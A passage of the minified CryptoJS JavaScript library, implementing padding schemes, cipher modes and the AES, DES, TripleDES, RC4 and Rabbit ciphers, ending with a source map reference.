r.Encryptor=r.extend({processBlock:function(t,r){this._cipher.encryptBlock(t,r)}}),r.Decryptor=r.extend({processBlock:function(t,r){this._cipher.decryptBlock(t,r)}}),r}(),t.pad.AnsiX923={pad:function(t,r){var e=t.sigBytes,i=4*r,n=i-e%i,o=e+n-1;t.clamp(),t.words[o>>>2]|=n<<24-o%4*8,t.sigBytes+=n},unpad:function(t){var r=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=r}},t.pad.Iso10126={pad:function(r,e){var i=4*e,n=i-r.sigBytes%i;r.concat(t.lib.WordArray.random(n-1)).concat(t.lib.WordArray.create([n<<24],1))},unpad:function(t){var r=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=r}},t.pad.Iso97971={pad:function(r,e){r.concat(t.lib.WordArray.create([2147483648],1)),t.pad.ZeroPadding.pad(r,e)},unpad:function(r){t.pad.ZeroPadding.unpad(r),r.sigBytes--}},t.mode.OFB=function(){var r=t.lib.BlockCipherMode.extend(),e=r.Encryptor=r.extend({processBlock:function(t,r){var e=this._cipher,i=e.blockSize,n=this._iv,o=this._keystream;n&&(o=this._keystream=n.slice(0),this._iv=void 0),e.encryptBlock(o,0);for(var s=0;s<i;s++)t[r+s]^=o[s]}});return r.Decryptor=e,r}(),t.pad.NoPadding={pad:function(){},unpad:function(){}},function(r){var e=t,i=e.lib,n=i.CipherParams,o=e.enc,s=o.Hex,a=e.format;a.Hex={stringify:function(t){return t.ciphertext.toString(s)},parse:function(t){var r=s.parse(t);return n.create({ciphertext:r})}}}(),function(){var r=t,e=r.lib,i=e.BlockCipher,n=r.algo,o=[],s=[],a=[],c=[],h=[],l=[],f=[],u=[],d=[],v=[];!function(){for(var t=[],r=0;r<256;r++)r<128?t[r]=r<<1:t[r]=r<<1^283;for(var e=0,i=0,r=0;r<256;r++){var n=i^i<<1^i<<2^i<<3^i<<4;n=n>>>8^255&n^99,o[e]=n,s[n]=e;var p=t[e],_=t[p],y=t[_],g=257*t[n]^16843008*n;a[e]=g<<24|g>>>8,c[e]=g<<16|g>>>16,h[e]=g<<8|g>>>24,l[e]=g;var g=16843009*y^65537*_^257*p^16843008*e;f[n]=g<<24|g>>>8,u[n]=g<<16|g>>>16,d[n]=g<<8|g>>>24,v[n]=g,e?(e=p^t[t[t[y^p]]],i^=t[t[i]]):e=i=1}}();var p=[0,1,2,4,8,16,32,64,128,27,54],_=n.AES=i.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,r=t.words,e=t.sigBytes/4,i=this._nRounds=e+6,n=4*(i+1),s=this._keySchedule=[],a=0;a<n;a++)if(a<e)s[a]=r[a];else{var c=s[a-1];a%e?e>6&&a%e==4&&(c=o[c>>>24]<<24|o[c>>>16&255]<<16|o[c>>>8&255]<<8|o[255&c]):(c=c<<8|c>>>24,c=o[c>>>24]<<24|o[c>>>16&255]<<16|o[c>>>8&255]<<8|o[255&c],c^=p[a/e|0]<<24),s[a]=s[a-e]^c}for(var h=this._invKeySchedule=[],l=0;l<n;l++){var a=n-l;if(l%4)var c=s[a];else var c=s[a-4];l<4||a<=4?h[l]=c:h[l]=f[o[c>>>24]]^u[o[c>>>16&255]]^d[o[c>>>8&255]]^v[o[255&c]]}}},encryptBlock:function(t,r){this._doCryptBlock(t,r,this._keySchedule,a,c,h,l,o)},decryptBlock:function(t,r){var e=t[r+1];t[r+1]=t[r+3],t[r+3]=e,this._doCryptBlock(t,r,this._invKeySchedule,f,u,d,v,s);var e=t[r+1];t[r+1]=t[r+3],t[r+3]=e},_doCryptBlock:function(t,r,e,i,n,o,s,a){for(var c=this._nRounds,h=t[r]^e[0],l=t[r+1]^e[1],f=t[r+2]^e[2],u=t[r+3]^e[3],d=4,v=1;v<c;v++){var p=i[h>>>24]^n[l>>>16&255]^o[f>>>8&255]^s[255&u]^e[d++],_=i[l>>>24]^n[f>>>16&255]^o[u>>>8&255]^s[255&h]^e[d++],y=i[f>>>24]^n[u>>>16&255]^o[h>>>8&255]^s[255&l]^e[d++],g=i[u>>>24]^n[h>>>16&255]^o[l>>>8&255]^s[255&f]^e[d++];h=p,l=_,f=y,u=g}var p=(a[h>>>24]<<24|a[l>>>16&255]<<16|a[f>>>8&255]<<8|a[255&u])^e[d++],_=(a[l>>>24]<<24|a[f>>>16&255]<<16|a[u>>>8&255]<<8|a[255&h])^e[d++],y=(a[f>>>24]<<24|a[u>>>16&255]<<16|a[h>>>8&255]<<8|a[255&l])^e[d++],g=(a[u>>>24]<<24|a[h>>>16&255]<<16|a[l>>>8&255]<<8|a[255&f])^e[d++];t[r]=p,t[r+1]=_,t[r+2]=y,t[r+3]=g},keySize:8});r.AES=i._createHelper(_)}(),function(){function r(t,r){var e=(this._lBlock>>>t^this._rBlock)&r;this._rBlock^=e,this._lBlock^=e<<t}function e(t,r){var e=(this._rBlock>>>t^this._lBlock)&r;this._lBlock^=e,this._rBlock^=e<<t;
}var i=t,n=i.lib,o=n.WordArray,s=n.BlockCipher,a=i.algo,c=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],h=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],l=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],f=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],u=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],d=a.DES=s.extend({_doReset:function(){for(var t=this._key,r=t.words,e=[],i=0;i<56;i++){var n=c[i]-1;e[i]=r[n>>>5]>>>31-n%32&1}for(var o=this._subKeys=[],s=0;s<16;s++){for(var a=o[s]=[],f=l[s],i=0;i<24;i++)a[i/6|0]|=e[(h[i]-1+f)%28]<<31-i%6,a[4+(i/6|0)]|=e[28+(h[i+24]-1+f)%28]<<31-i%6;a[0]=a[0]<<1|a[0]>>>31;for(var i=1;i<7;i++)a[i]=a[i]>>>4*(i-1)+3;a[7]=a[7]<<5|a[7]>>>27}for(var u=this._invSubKeys=[],i=0;i<16;i++)u[i]=o[15-i]},encryptBlock:function(t,r){this._doCryptBlock(t,r,this._subKeys)},decryptBlock:function(t,r){this._doCryptBlock(t,r,this._invSubKeys)},_doCryptBlock:function(t,i,n){this._lBlock=t[i],this._rBlock=t[i+1],r.call(this,4,252645135),r.call(this,16,65535),e.call(this,2,858993459),e.call(this,8,16711935),r.call(this,1,1431655765);for(var o=0;o<16;o++){for(var s=n[o],a=this._lBlock,c=this._rBlock,h=0,l=0;l<8;l++)h|=f[l][((c^s[l])&u[l])>>>0];this._lBlock=c,this._rBlock=a^h}var d=this._lBlock;this._lBlock=this._rBlock,this._rBlock=d,r.call(this,1,1431655765),e.call(this,8,16711935),e.call(this,2,858993459),r.call(this,16,65535),r.call(this,4,252645135),t[i]=this._lBlock,t[i+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});i.DES=s._createHelper(d);var v=a.TripleDES=s.extend({_doReset:function(){var t=this._key,r=t.words;this._des1=d.createEncryptor(o.create(r.slice(0,2))),this._des2=d.createEncryptor(o.create(r.slice(2,4))),this._des3=d.createEncryptor(o.create(r.slice(4,6)))},encryptBlock:function(t,r){this._des1.encryptBlock(t,r),this._des2.decryptBlock(t,r),this._des3.encryptBlock(t,r)},decryptBlock:function(t,r){this._des3.decryptBlock(t,r),this._des2.encryptBlock(t,r),this._des1.decryptBlock(t,r)},keySize:6,ivSize:2,blockSize:2});i.TripleDES=s._createHelper(v)}(),function(){function r(){for(var t=this._S,r=this._i,e=this._j,i=0,n=0;n<4;n++){r=(r+1)%256,e=(e+t[r])%256;var o=t[r];t[r]=t[e],t[e]=o,i|=t[(t[r]+t[e])%256]<<24-8*n}return this._i=r,this._j=e,i}var e=t,i=e.lib,n=i.StreamCipher,o=e.algo,s=o.RC4=n.extend({_doReset:function(){for(var t=this._key,r=t.words,e=t.sigBytes,i=this._S=[],n=0;n<256;n++)i[n]=n;for(var n=0,o=0;n<256;n++){var s=n%e,a=r[s>>>2]>>>24-s%4*8&255;o=(o+i[n]+a)%256;var c=i[n];i[n]=i[o],i[o]=c}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=r.call(this)},keySize:8,ivSize:0});e.RC4=n._createHelper(s);var a=o.RC4Drop=s.extend({cfg:s.cfg.extend({drop:192}),_doReset:function(){s._doReset.call(this);for(var t=this.cfg.drop;t>0;t--)r.call(this)}});e.RC4Drop=n._createHelper(a)}(),t.mode.CTRGladman=function(){function r(t){if(255===(t>>24&255)){var r=t>>16&255,e=t>>8&255,i=255&t;255===r?(r=0,255===e?(e=0,255===i?i=0:++i):++e):++r,t=0,t+=r<<16,t+=e<<8,t+=i}else t+=1<<24;return t}function e(t){return 0===(t[0]=r(t[0]))&&(t[1]=r(t[1])),t}var i=t.lib.BlockCipherMode.extend(),n=i.Encryptor=i.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize,o=this._iv,s=this._counter;o&&(s=this._counter=o.slice(0),this._iv=void 0),e(s);var a=s.slice(0);i.encryptBlock(a,0);for(var c=0;c<n;c++)t[r+c]^=a[c]}});return i.Decryptor=n,i}(),function(){function r(){for(var t=this._X,r=this._C,e=0;e<8;e++)a[e]=r[e];r[0]=r[0]+1295307597+this._b|0,r[1]=r[1]+3545052371+(r[0]>>>0<a[0]>>>0?1:0)|0,r[2]=r[2]+886263092+(r[1]>>>0<a[1]>>>0?1:0)|0,r[3]=r[3]+1295307597+(r[2]>>>0<a[2]>>>0?1:0)|0,r[4]=r[4]+3545052371+(r[3]>>>0<a[3]>>>0?1:0)|0,r[5]=r[5]+886263092+(r[4]>>>0<a[4]>>>0?1:0)|0,r[6]=r[6]+1295307597+(r[5]>>>0<a[5]>>>0?1:0)|0,r[7]=r[7]+3545052371+(r[6]>>>0<a[6]>>>0?1:0)|0,this._b=r[7]>>>0<a[7]>>>0?1:0;for(var e=0;e<8;e++){var i=t[e]+r[e],n=65535&i,o=i>>>16,s=((n*n>>>17)+n*o>>>15)+o*o,h=((4294901760&i)*i|0)+((65535&i)*i|0);c[e]=s^h}t[0]=c[0]+(c[7]<<16|c[7]>>>16)+(c[6]<<16|c[6]>>>16)|0,t[1]=c[1]+(c[0]<<8|c[0]>>>24)+c[7]|0,t[2]=c[2]+(c[1]<<16|c[1]>>>16)+(c[0]<<16|c[0]>>>16)|0,t[3]=c[3]+(c[2]<<8|c[2]>>>24)+c[1]|0,t[4]=c[4]+(c[3]<<16|c[3]>>>16)+(c[2]<<16|c[2]>>>16)|0,t[5]=c[5]+(c[4]<<8|c[4]>>>24)+c[3]|0,t[6]=c[6]+(c[5]<<16|c[5]>>>16)+(c[4]<<16|c[4]>>>16)|0,t[7]=c[7]+(c[6]<<8|c[6]>>>24)+c[5]|0}var e=t,i=e.lib,n=i.StreamCipher,o=e.algo,s=[],a=[],c=[],h=o.Rabbit=n.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,i=0;i<4;i++)t[i]=16711935&(t[i]<<8|t[i]>>>24)|4278255360&(t[i]<<24|t[i]>>>8);var n=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],o=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(var i=0;i<4;i++)r.call(this);for(var i=0;i<8;i++)o[i]^=n[i+4&7];if(e){var s=e.words,a=s[0],c=s[1],h=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),l=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8),f=h>>>16|4294901760&l,u=l<<16|65535&h;o[0]^=h,o[1]^=f,o[2]^=l,o[3]^=u,o[4]^=h,o[5]^=f,o[6]^=l,o[7]^=u;for(var i=0;i<4;i++)r.call(this)}},_doProcessBlock:function(t,e){var i=this._X;r.call(this),s[0]=i[0]^i[5]>>>16^i[3]<<16,s[1]=i[2]^i[7]>>>16^i[5]<<16,s[2]=i[4]^i[1]>>>16^i[7]<<16,s[3]=i[6]^i[3]>>>16^i[1]<<16;for(var n=0;n<4;n++)s[n]=16711935&(s[n]<<8|s[n]>>>24)|4278255360&(s[n]<<24|s[n]>>>8),t[e+n]^=s[n]},blockSize:4,ivSize:2});e.Rabbit=n._createHelper(h)}(),t.mode.CTR=function(){var r=t.lib.BlockCipherMode.extend(),e=r.Encryptor=r.extend({processBlock:function(t,r){var e=this._cipher,i=e.blockSize,n=this._iv,o=this._counter;n&&(o=this._counter=n.slice(0),this._iv=void 0);var s=o.slice(0);e.encryptBlock(s,0),o[i-1]=o[i-1]+1|0;for(var a=0;a<i;a++)t[r+a]^=s[a]}});return r.Decryptor=e,r}(),function(){function r(){for(var t=this._X,r=this._C,e=0;e<8;e++)a[e]=r[e];r[0]=r[0]+1295307597+this._b|0,r[1]=r[1]+3545052371+(r[0]>>>0<a[0]>>>0?1:0)|0,r[2]=r[2]+886263092+(r[1]>>>0<a[1]>>>0?1:0)|0,r[3]=r[3]+1295307597+(r[2]>>>0<a[2]>>>0?1:0)|0,r[4]=r[4]+3545052371+(r[3]>>>0<a[3]>>>0?1:0)|0,r[5]=r[5]+886263092+(r[4]>>>0<a[4]>>>0?1:0)|0,r[6]=r[6]+1295307597+(r[5]>>>0<a[5]>>>0?1:0)|0,r[7]=r[7]+3545052371+(r[6]>>>0<a[6]>>>0?1:0)|0,this._b=r[7]>>>0<a[7]>>>0?1:0;for(var e=0;e<8;e++){var i=t[e]+r[e],n=65535&i,o=i>>>16,s=((n*n>>>17)+n*o>>>15)+o*o,h=((4294901760&i)*i|0)+((65535&i)*i|0);c[e]=s^h}t[0]=c[0]+(c[7]<<16|c[7]>>>16)+(c[6]<<16|c[6]>>>16)|0,t[1]=c[1]+(c[0]<<8|c[0]>>>24)+c[7]|0,t[2]=c[2]+(c[1]<<16|c[1]>>>16)+(c[0]<<16|c[0]>>>16)|0,t[3]=c[3]+(c[2]<<8|c[2]>>>24)+c[1]|0,t[4]=c[4]+(c[3]<<16|c[3]>>>16)+(c[2]<<16|c[2]>>>16)|0,t[5]=c[5]+(c[4]<<8|c[4]>>>24)+c[3]|0,t[6]=c[6]+(c[5]<<16|c[5]>>>16)+(c[4]<<16|c[4]>>>16)|0,t[7]=c[7]+(c[6]<<8|c[6]>>>24)+c[5]|0}var e=t,i=e.lib,n=i.StreamCipher,o=e.algo,s=[],a=[],c=[],h=o.RabbitLegacy=n.extend({_doReset:function(){var t=this._key.words,e=this.cfg.iv,i=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],n=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(var o=0;o<4;o++)r.call(this);for(var o=0;o<8;o++)n[o]^=i[o+4&7];if(e){var s=e.words,a=s[0],c=s[1],h=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),l=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8),f=h>>>16|4294901760&l,u=l<<16|65535&h;n[0]^=h,n[1]^=f,n[2]^=l,n[3]^=u,n[4]^=h,n[5]^=f,n[6]^=l,n[7]^=u;for(var o=0;o<4;o++)r.call(this)}},_doProcessBlock:function(t,e){var i=this._X;r.call(this),s[0]=i[0]^i[5]>>>16^i[3]<<16,s[1]=i[2]^i[7]>>>16^i[5]<<16,s[2]=i[4]^i[1]>>>16^i[7]<<16,s[3]=i[6]^i[3]>>>16^i[1]<<16;for(var n=0;n<4;n++)s[n]=16711935&(s[n]<<8|s[n]>>>24)|4278255360&(s[n]<<24|s[n]>>>8),t[e+n]^=s[n]},blockSize:4,ivSize:2});e.RabbitLegacy=n._createHelper(h)}(),t.pad.ZeroPadding={pad:function(t,r){var e=4*r;t.clamp(),t.sigBytes+=e-(t.sigBytes%e||e)},unpad:function(t){for(var r=t.words,e=t.sigBytes-1;!(r[e>>>2]>>>24-e%4*8&255);)e--;t.sigBytes=e+1}},t});
//# sourceMappingURL=crypto-js.min.js.map